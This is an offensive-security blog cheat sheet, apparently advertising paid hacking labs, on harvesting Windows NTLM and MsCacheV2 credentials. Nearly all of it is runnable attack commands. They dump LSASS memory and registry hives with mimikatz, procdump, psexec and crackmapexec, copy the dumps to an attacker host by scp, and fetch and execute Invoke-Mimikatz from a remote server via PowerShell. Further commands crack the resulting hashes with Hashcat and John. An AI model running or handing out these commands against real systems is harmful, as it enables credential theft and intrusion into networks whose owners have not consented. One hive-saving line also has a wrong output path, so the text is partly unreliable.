Windows Credential Harvesting Quick Guide
This post will cover some common scenarios on how to collect, dump and decrypt windows credentials - specifcally NTLM and MsCacheV2. Targeted to be a non-exhaustive cheat sheet.
Note
🚨 Be sure to Checkout our Labs to get hands-on experience with Windows credential harvesting and many other offensive security-related techniques.
- What’s the difference between NTLM and MsCacheV2 hashes?
- Techniques to collect NTLM hashes
- Dump LSASS with SharpDump, then move over to box with mimikatz.
- Save SAM and SYSTEM hives on target, then move over to box with mimikatz.
- Dump LSASS via Task Manager, then move over to box with pypykatz.
- Use procdump on target, then move over to a box with mimikatz.
- Use procdump on target, then move over to a box with pypykatz.
- Dump LSASS with crackmapexec using known admin creds.
- Drop mimikatz.exe on disk and run on target. AV will likely catch this if enabled.
- Load and execute mimikatz from a remote server with powershell. AV will likely catch this.
- Techniques to collect MsCacheV2 hashes
- Cracking Windows Hashes
- Resources
Note
📡 Lab access is low-cost and includes multiple targets and networks already configured to be exploited - Request Access to get started!
What’s the difference between NTLM and MsCacheV2 hashes?
-
Without getting into the weeds too much, Windows user accounts which are created locally will have NTLM hashes. This differs if the box you’re on is a Domain Controller.
-
Users who are domain joined and log into a Windows machine will have MsCacheV2 hashes.
Mscache is also referenced as Domain Cached Credentials or DCC2 or DCC. The purpose of mscache is for users to still be able to login to their Windows box in the case it cannot reach the domain controller. If your box is unable to reach the domain controller how would you login with your domain account? Answer: Domain cached credentials aka MsCacheV2.
Local (NTLM) accounts however will be able to login if joined or not joined to a domain. Authentication takes place locally, so no need for a domain controller. This is a brief high-level description to keep things short and simple.
Note
🍄Interested in leveling up your Windows & AD Pentesting skills? Checkout our Udemy course and get Free 7-day lab access with proof of purchase!
Techniques to collect NTLM hashes
Dump LSASS with SharpDump, then move over to box with mimikatz.

# Run sharpdump on target
SharpDump.exe
# Move output (debug bin file) to box with mimikatz and unzip
scp C:\windows\temp\debug644.bin attacker@172.65.0.99:C:\Windows\Temp\debug.gz
7z x C:\Windows\Temp\debug.gz -olsass
sekurlsa::minidump lsass
Save SAM and SYSTEM hives on target, then move over to box with mimikatz.
# Save SAM and SYSTEM
reg save hklm\sam C:\ProgramData\system
reg save hklm\system C:\ProgramData\system
mimikatz.exe
lsadump::sam /system:C:\ProgramData\system /sam:C:\ProgramData\sam
Dump LSASS via Task Manager, then move over to box with pypykatz.
# With Windows GUI access, open Task Manager
# Details >> Right click lsass.exe >> Create dump file
# Move over lsass.DMP
scp C:\Users\chester\AppData\Local\Temp\lsass.dmp kali@172.65.0.99:/tmp/
# Get hashes with pypykatz
pypykatz lsa minidump /tmp/lsass.DMP
Use procdump on target, then move over to a box with mimikatz.
# Dump lsass
procdump.exe -accepteula -r -ma lsass.exe lsass.dmp
# Move over lsass.dmp however necessary
copy lsass.dmp C:\inetpub\wwwroot\
bitsadmin.exe /transfer /download http://target/lsass.dmp C:\loot\lsass.dmp
# Run mimikatz as admin and get hashes (no need to elevate to SYSTEM)
mimikatz.exe
sekurlsa::minidump "C:\loot\lsass.dmp"
sekurlsa::logonPasswords
Use procdump on target, then move over to a box with pypykatz.
# Dump lsass (AV may catch this)
procdump.exe -accepteula -r -ma lsass.exe lsass.dmp
# Move over lsass.dmp
scp lsass.dmp kali@172.65.0.99:/tmp/
# Get hashes with pypykatz
pypykatz lsa minidump /tmp/lsass.dmp
Dump LSASS with crackmapexec using known admin creds.
crackmapexec smb TargetIP -u administrator -p hunter2 --lsa
Drop mimikatz.exe on disk and run on target. AV will likely catch this if enabled.
# Run as admin
mimikatz.exe
# Enable debug privs
privilege::debug
# Escalate to SYSTEM
token::elevate
# Get ntlm hashes
sekurlsa::logonPasswords
Load and execute mimikatz from a remote server with powershell. AV will likely catch this.
powershell "IEX (New-Object Net.WebClient).DownloadString('https://AttackerBox/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
Note
🏆 Our labs are fully networked, non-standalone and engineered to exploit! Request Access to enhance your offensive-cyber skills and put these commands to use!
Techniques to collect MsCacheV2 hashes
Save SAM SYSTEM and SECURITY hives, then move to a kali box with secretsdump.py.
# Save hives running as SYSTEM user
psexec.exe -accepteula -s -i reg.exe save hklm\system c:\ProgramData\system.hive
psexec.exe -accepteula -s -i reg.exe save hklm\sam c:\ProgramData\sam.hive
psexec.exe -accepteula -s -i reg.exe save hklm\security c:\ProgramData\security.hive
# Move over saved hive files to Kali and run secretsdump.py
secretsdump.py -sam sam.hive -security security.hive -system system.hive LOCAL
Drop psexec and mimikatz on target, then execute with a one liner.
psexec.exe -accepteula -i -s C:\ProgramData\mimikatz.exe "log C:\ProgramData\log.txt" "lsadump::cache" "exit"
With a meterpreter shell established run the metasploit post module cachedump.
post/windows/gather/cachedump
Drop mimikatz.exe on target and execute directly.
# Run as admin
mimikatz.exe
# Enable debug privs
privilege::debug
# Escalate to SYSTEM
token::elevate
# Get mscachev2 hashes
lsadump::cache
Cracking Windows Hashes
Crack NTLM
John the Ripper
# morty:1003:aad3b435b51404eeaad3b435b51404ee:a1d2376cd756bdd877f5307dfa290a5b
john --format=nt ntlm-dump.txt -w=/usr/share/wordlists/john.lst
Hashcat
# a1d2376cd756bdd877f5307dfa290a5b
hashcat -m 1000 ntlm-dump2.txt /usr/share/wordlists/john.lst
Crack MsCacheV2
Depending on what tool you use to dump mscache, you’ll likely need to format it correctly.
Mimikatz may spit out the hash such as 8935afb3232200c066ceb9658946c57b. Hashcat will need it correctly formatted by prepending $DCC2$10240#USERNAME# to the hash - where USERNAME is the domain SAM account username.
Hashcat & John
# eg: full domain user is nightcity.corp\lazer
# $DCC2$10240#lazer#8935afb3232200c066ceb9658946c57b
hashcat -m 2100 mscach-dump.txt /usr/share/wordlists/john.lst
john mscach-dump.txt -w=/usr/share/wordlists/john.lst
Resources
https://github.com/gentilkiwi/mimikatz
https://github.com/SecureAuthCorp/impacket
https://learn.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite
https://hashcat.net/wiki/doku.php?id=example_hashes